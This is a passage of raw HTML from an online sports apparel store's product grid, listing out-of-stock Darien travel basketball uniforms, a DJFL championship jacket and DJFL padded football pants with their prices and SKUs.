</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-travel-basketball-pro-uniform-short-dybb25/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_85555" data-quantity="1" class="button product_type_variable" data-product_id="85555" data-product_sku="WEB-DYBB25-PROBBSHORT" aria-label="Select options for &ldquo;*Darien Travel Basketball Pro Uniform Short (DYBB25)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_85555" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-88134 status-publish first outofstock product_cat-darien-travel-basketball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-travel-basketball-pro-uniform-top-dybb25/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2024/10/DYBB25-UNIFORM-Web-Images-TOP-450x450.jpg" class="wp-image-88138 avia-img-lazy-loading-88138 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2024/10/DYBB25-UNIFORM-Web-Images-TOP-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2024/10/DYBB25-UNIFORM-Web-Images-TOP-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2024/10/DYBB25-UNIFORM-Web-Images-TOP-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2024/10/DYBB25-UNIFORM-Web-Images-TOP-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2024/10/DYBB25-UNIFORM-Web-Images-TOP-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2024/10/DYBB25-UNIFORM-Web-Images-TOP-120x120.jpg 120w, https://www.theauthenticathlete.com/wp-content/uploads/2024/10/DYBB25-UNIFORM-Web-Images-TOP-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2024/10/DYBB25-UNIFORM-Web-Images-TOP-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2024/10/DYBB25-UNIFORM-Web-Images-TOP.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">*Darien Travel Basketball Pro Uniform Top (DYBB25)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-travel-basketball-pro-uniform-top-dybb25/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_88134" data-quantity="1" class="button product_type_variable" data-product_id="88134" data-product_sku="WEB-DYBB25-PROBBTOP" aria-label="Select options for &ldquo;*Darien Travel Basketball Pro Uniform Top (DYBB25)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_88134" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-20517 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-travel-basketball-sublimated-uniform-short-dtbb20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2020/10/DYMCA-BB-Shorts-Image-300x300.jpg" class="wp-image-36827 avia-img-lazy-loading-36827 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2020/10/DYMCA-BB-Shorts-Image-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2020/10/DYMCA-BB-Shorts-Image-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2020/10/DYMCA-BB-Shorts-Image-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2020/10/DYMCA-BB-Shorts-Image-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2020/10/DYMCA-BB-Shorts-Image-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2020/10/DYMCA-BB-Shorts-Image-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2020/10/DYMCA-BB-Shorts-Image.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">*Darien Travel Basketball Sublimated Uniform Short (DTBB20)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-travel-basketball-sublimated-uniform-short-dtbb20/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20517" data-quantity="1" class="button product_type_variable" data-product_id="20517" data-product_sku="WEB-DTBB-SHORT" aria-label="Select options for &ldquo;*Darien Travel Basketball Sublimated Uniform Short (DTBB20)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20517" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-57334 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-travel-basketball-sublimated-uniform-short-dtbb21/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2020/10/DYMCA-BB-Shorts-Image-300x300.jpg" class="wp-image-36827 avia-img-lazy-loading-36827 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2020/10/DYMCA-BB-Shorts-Image-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2020/10/DYMCA-BB-Shorts-Image-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2020/10/DYMCA-BB-Shorts-Image-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2020/10/DYMCA-BB-Shorts-Image-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2020/10/DYMCA-BB-Shorts-Image-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2020/10/DYMCA-BB-Shorts-Image-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2020/10/DYMCA-BB-Shorts-Image.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">*Darien Travel Basketball Sublimated Uniform Short (DTBB21)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-travel-basketball-sublimated-uniform-short-dtbb21/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57334" data-quantity="1" class="button product_type_variable" data-product_id="57334" data-product_sku="WEB-DTBB21-SHORT" aria-label="Select options for &ldquo;*Darien Travel Basketball Sublimated Uniform Short (DTBB21)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57334" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-28633 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/djfl-charles-river-championship-jacket-djfl20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2020/06/CR-Championship-Jacket-Black-White-2-300x300.jpg" class="wp-image-28647 avia-img-lazy-loading-28647 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2020/06/CR-Championship-Jacket-Black-White-2-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2020/06/CR-Championship-Jacket-Black-White-2-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2020/06/CR-Championship-Jacket-Black-White-2-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2020/06/CR-Championship-Jacket-Black-White-2-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2020/06/CR-Championship-Jacket-Black-White-2-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2020/06/CR-Championship-Jacket-Black-White-2-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2020/06/CR-Championship-Jacket-Black-White-2.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">*DJFL Charles River Championship Jacket (DJFL20)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/djfl-charles-river-championship-jacket-djfl20/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28633" data-quantity="1" class="button product_type_variable" data-product_id="28633" data-product_sku="WEB-DJFL20-CR8971" aria-label="Select options for &ldquo;*DJFL Charles River Championship Jacket (DJFL20)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_28633" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-12148 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/djfl-football-pants-built-pads-dhsfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-450x450.jpg" class="wp-image-12150 avia-img-lazy-loading-12150 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">*DJFL Football Pants With Built-In Pads (DHSFB19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/djfl-football-pants-built-pads-dhsfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12148" data-quantity="1" class="button product_type_variable" data-product_id="12148" data-product_sku="WEB-DJFL19-N6198" aria-label="Select options for &ldquo;*DJFL Football Pants With Built-In Pads (DHSFB19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12148" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-28653 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/djfl-football-pants-with-built-in-pads-djfl20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-450x450.jpg" class="wp-image-12150 avia-img-lazy-loading-12150 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">*DJFL Football Pants With Built-In Pads (DJFL20)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/djfl-football-pants-with-built-in-pads-djfl20/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28653" data-quantity="1" class="button product_type_variable" data-product_id="28653" data-product_sku="WEB-DJFL19-N6198" aria-label="Select options for &ldquo;*DJFL Football Pants With Built-In Pads (DJFL20)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_28653" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-52771 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/djfl-football-pants-with-built-in-pads-djfl21/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-450x450.jpg" class="wp-image-12150 avia-img-lazy-loading-12150 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">*DJFL Football Pants With Built-In Pads (DJFL21)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/djfl-football-pants-with-built-in-pads-djfl21/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_52771" data-quantity="1" class="button product_type_variable" data-product_id="52771" data-product_sku="WEB-DJFL21-N6198" aria-label="Select options for &ldquo;*DJFL Football Pants With Built-In Pads (DJFL21)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52771" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-66992 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/djfl-football-pants-with-built-in-pads-djfl22/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-450x450.jpg" class="wp-image-12150 avia-img-lazy-loading-12150 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">*DJFL Football Pants With Built-In Pads (DJFL22)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/djfl-football-pants-with-built-in-pads-djfl22/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66992" data-quantity="1" class="button product_type_variable" data-product_id="66992" data-product_sku="WEB-DJFL22-N6198" aria-label="Select options for &ldquo;*DJFL Football Pants With Built-In Pads (DJFL22)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66992" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-81721 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/djfl-football-pants-with-built-in-pads-djfl23/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-450x450.jpg" class="wp-image-12150 avia-img-lazy-loading-12150 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">*DJFL Football Pants With Built-In Pads (DJFL23)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/djfl-football-pants-with-built-in-pads-djfl23/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_81721" data-quantity="1" class="button product_type_variable" data-product_id="81721" data-product_sku="WEB-DJFL23-N6198" aria-label="Select options for &ldquo;*DJFL Football Pants With Built-In Pads (DJFL23)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_81721" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-84302 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/djfl-football-pants-with-built-in-pads-djfl24/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-450x450.jpg" class="wp-image-12150 avia-img-lazy-loading-12150 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">*DJFL Football Pants With Built-In Pads (DJFL24)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/djfl-football-pants-with-built-in-pads-djfl24/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_84302" data-quantity="1" class="button product_type_variable" data-product_id="84302" data-product_sku="WEB-DJFL24-N6198" aria-label="Select options for &ldquo;*DJFL Football Pants With Built-In Pads (DJFL24)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_84302" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-87386 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/djfl-football-pants-with-built-in-pads-djfl25/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-450x450.jpg" class="wp-image-12150 avia-img-lazy-loading-12150 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/A4-Integrated-Pant-Royal.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">*DJFL Football Pants With Built-In Pads (DJFL25)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/djfl-football-pants-with-built-in-pads-djfl25/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_87386" data-quantity="1" class="button product_type_variable" data-product_id="87386" data-product_sku="WEB-DJFL25-N6402" aria-label="Select options for &ldquo;*DJFL Football Pants With Built-In Pads (DJFL25)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_87386" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-85687 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/djfl-pro-athletics-vector-pocket-short-djfl24h/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2024/11/DJFLH24-Web-Images-SUBSHORT-450x450.jpg" class="wp-image-85702 avia-img-lazy-loading-85702 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2024/11/DJFLH24-Web-Images-SUBSHORT-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2024/11/DJFLH24-Web-Images-SUBSHORT-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2024/11/DJFLH24-Web-Images-SUBSHORT-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2024/11/DJFLH24-Web-Images-SUBSHORT-36x36.jpg 36w, 